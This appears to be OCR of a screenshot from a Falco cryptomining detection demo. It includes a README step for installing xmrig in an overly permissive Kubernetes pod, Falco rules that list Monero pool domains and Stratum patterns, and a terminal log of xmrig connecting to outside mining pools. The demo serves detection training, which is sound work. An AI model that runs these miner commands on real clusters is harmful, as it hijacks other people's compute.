 Chrome File Edit View History Bookmarks Profiles Tab Window Help
falco-mining-demo/README.m
https://github.com/n1g3ld0u...
589 lines (468 sloc) 14.4 KB
2000 8 0.1 0.5 772124 22604 ? Sl 20:36 0:00
node server.js
...
Try downloading the xmrig binary
curl -OL https://github.com/xmrig/xmrig/rel
The download should fail due to permissions.
Exit your shell:
exit
Delete the pod
kubectl delete -f security-context-2.yaml
Installing a cryptominer in an
overly-permissive pod
wget https://raw.githubusercontent.com/n1g3
cat priviliged-pod.yaml
kubectl apply -f priviliged-pod.yaml
kubectl exec -it centos-server -n overly-pe
curl -OL https://github.com/xmrig/xmrig/rel
Unzip the tarbal file:
Falco Rules Explorer
rules/falco_rules.yaml at c558
https://github.com/falcosecurity/rules/blob/c558fc7d2d02cc2c2edc968fe5770d544f1a9d55/rules/falco_rules.yaml
minerpool_other 2/2
2861 items: [
2862 "ca.minexmr.com",
2863 "de.minexmr.com",
2864 "fr.minexmr.com",
2865 "mine.moneropool.com",
2866 "mine.xmrpool.net",
2867 "pool.minexmr.com",
2868 "sg.minexmr.com",
2869 "xmr.crypto-pool.fr"
2870 ]
2871
2872 # Add rule based on crypto mining IOCs
2873 - macro: minerpool_https
2874 condition: (fd.sport="443" and fd.sip.name in (https_miner_domains))
2875
2876 - macro: minerpool_http
2877 condition: (fd.sport="80" and fd.sip.name in (http_miner_domains))
2878
2879 - macro: minerpool_other
2880 condition: (fd.sport in (miner_ports) and fd.sip.name in (miner_domains))
2881
2882 - macro: net_miner_pool
2883 condition: (evt.type in (sendto, sendmsg, connect) and evt.dir=< and (fd.net != "127.0.0.0/8" and not fd.snet in (rfc_1918_addresses)) and ((minerpool
2884
2885 - macro: trusted_images_query_miner_domain_dns
2886 condition: (container.image.repository in (falco_containers))
2887
2888 # The rule is disabled by default.
2889 # Note: falco will send DNS request to resolve miner pool domain which may trigger alerts in your environment.
2890 - rule: Detect outbound connections to common miner pool ports
2891 desc: Miners typically connect to miner pools on common ports.
2892 condition: net_miner_pool and not trusted_images_query_miner_domain_dns
2893 enabled: false
2894 output: Outbound connection to IP/Port flagged by https://cryptoioc.ch (command=%proc.cmdline pid=%proc.pid port=%fd.rport ip=%fd.rip container=%conta
2895 priority: CRITICAL
2896 tags: [host, container, network, mitre_execution, T1496]
2897
2898 - rule: Detect crypto miners using the Stratum protocol
2899 desc: Miners typically specify the mining pool to connect to with a URI that begins with 'stratum+tcp'
2900 condition: spawned_process and (proc.cmdline contains "stratum+tcp" or proc.cmdline contains "stratum2+tcp" or proc.cmdline contains "stratum+ssl" or
2901 output: Possible miner running (command=%proc.cmdline pid=%proc.pid container=%container.info image=%container.image.repository)
2902 priority: CRITICAL
2903 tags: [host, container, process, mitre_execution, T1496]
2904
2905 - list: k8s_client_binaries
2906 items: [docker, kubectl, crictl]
2907
2908 - list: user_known_k8s_ns_kube_system_images
2909 items: [
2910 k8s.gcr.io/fluentd-gcp-scaler,
@centos-server:/xmrig-6.16.4
[root@centos-server xmrig-6.16.4]# chmod u+s xmrig
[root@centos-server xmrig-6.16.4]# ./xmrig --donate-level 8 -o xmr-us-east1.nanopool.org:14433 -u 422
rTv9N9gf2TWC --tls --coin monero
* ABOUT XMRig/6.16.4 gcc/9.3.0
* LIBS libuv/1.42.0 OpenSSL/1.1.1l hwloc/2.5.0
* HUGE PAGES supported
* 1GB PAGES disabled
* CPU Intel(R) Xeon(R) Platinum 8259CL CPU @ 2.50GHz (1) 64-bit AES VM
L2:2.0 MB L3:35.8 MB 2C/4T NUMA:1
* MEMORY 5.1/15.4 GB (33%)
* DONATE 8%
* ASSEMBLY auto:intel
* POOL #1 xmr-us-east1.nanopool.org:14433 coin Monero
* COMMANDS hashrate, pause, resume, results, connection
[2023-03-20 17:44:52.558] net use pool xmr-us-east1.nanopool.org:14433 TLSv1.3 144.217.14.109
[2023-03-20 17:44:52.558] net fingerprint (SHA-256): "c38886efdee542ebd99801b75c75d3498d97978bbcdec07c7271cb19729e014f"
[2023-03-20 17:44:52.558] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (22 tx)
[2023-03-20 17:44:52.558] cpu use argon2 implementation AVX-512F
[2023-03-20 17:44:52.565] msr msr kernel module is not available
[2023-03-20 17:44:52.565] msr FAILED TO APPLY MSR MOD, HASHRATE WILL BE LOW
[2023-03-20 17:44:52.565] randomx init dataset algo rx/0 (4 threads) seed 6fc9c4a55eb513eb...
[2023-03-20 17:44:52.568] randomx allocated 2336 MB (2080+256) huge pages 0% 0/1168 +JIT (0 ms)
[2023-03-20 17:44:54.821] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (25 tx)
[2023-03-20 17:45:04.189] randomx dataset ready (11621 ms)
[2023-03-20 17:45:04.189] cpu use profile rx (2 threads) scratchpad 2048 KB
[2023-03-20 17:45:04.192] cpu READY threads 2/2 (2) huge pages 0% 0/2 memory 4096 KB (2 ms)
[2023-03-20 17:45:05.069] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (29 tx)
[2023-03-20 17:45:15.157] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (34 tx)
[2023-03-20 17:45:26.188] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (35 tx)
[2023-03-20 17:45:35.437] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (44 tx)
[2023-03-20 17:45:45.592] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (47 tx)
[2023-03-20 17:45:55.123] signal Ctrl+C received, exiting
[2023-03-20 17:45:55.126] cpu stopped (3 ms)
[root@centos-server xmrig-6.16.4]# ^C
[root@centos-server xmrig-6.16.4]# ^C
[root@centos-server xmrig-6.16.4]# ./xmrig -o stratum+tcp://xmr.pool.minergate.com:45700 -u lies@lies.lies -p x -t 2
* ABOUT XMRig/6.16.4 gcc/9.3.0
* LIBS libuv/1.42.0 OpenSSL/1.1.1l hwloc/2.5.0
* HUGE PAGES supported
* 1GB PAGES disabled
* CPU Intel(R) Xeon(R) Platinum 8259CL CPU @ 2.50GHz (1) 64-bit AES VM
L2:2.0 MB L3:35.8 MB 2C/4T NUMA:1
* MEMORY 5.2/15.4 GB (33%)
* DONATE 1%
* ASSEMBLY auto:intel
* POOL #1 stratum+tcp://xmr.pool.minergate.com:45700 algo auto
* COMMANDS hashrate, pause, resume, results, connection
[2023-03-20 17:47:25.165] net stratum+tcp://xmr.pool.minergate.com:45700 read error: "end of file"
[2023-03-20 17:47:51.039] net stratum+tcp://xmr.pool.minergate.com:45700 connect error: "operation canceled"
[2023-03-20 17:48:03.182] net stratum+tcp://xmr.pool.minergate.com:45700 read error: "end of file"
[2023-03-20 17:48:06.773] signal Ctrl+C received, exiting
[root@centos-server xmrig-6.16.4]# ^C
[root@centos-server xmrig-6.16.4]#
Nigel Douglas (Speak...
MAR
20
tv
zoom